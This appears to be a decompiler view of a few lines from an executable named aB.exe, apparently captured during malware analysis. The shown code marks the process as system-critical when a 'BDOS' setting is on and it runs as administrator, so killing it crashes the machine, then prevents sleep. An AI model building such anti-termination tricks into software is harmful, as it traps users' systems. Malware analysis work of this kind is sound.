 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
Type References
References
{ } -
Program
36 }
37 if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
38 {
39 ProcessCritical.Set();
40 }
41 Methods.PreventSleep();
42 }